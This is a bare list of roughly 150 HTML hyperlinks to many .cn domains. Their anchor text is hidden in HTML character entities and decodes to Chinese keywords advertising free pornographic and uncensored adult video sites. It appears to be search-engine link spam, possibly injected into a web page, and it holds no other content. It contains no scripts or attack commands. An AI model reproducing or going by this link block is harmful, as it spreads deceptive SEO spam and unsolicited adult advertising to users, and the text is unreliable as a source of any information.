<a href="http://ylsun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://luckypets.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://stulove.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://chxzy.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://leci-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://zqre.com.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://followed.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://npczz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://k-stone.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gx31.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://663r.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://002s.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://sidwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bmshb.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://nailie.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://buqj.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://gp0011.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://btspay.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://gytzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bbj365.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://ukbao.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ucmk.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://al2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nvshou.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://badblog.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://dzwzdq.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://forum1.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mndyb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://first2move.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://riripa.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://readingqp.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://louisleeman.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ukschools.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://54110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://admin286.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://in-feel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://syaqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://0836auto.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://h998.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://renl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ark21.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chrischange.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://littleglasses.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://liruo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ueaq.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://gkpa.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h998.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://809u.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://liruo.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://zg186.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://chaozha.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chi100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pglfw.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aric.net.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://bmshb.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://lasido.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://inrun.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
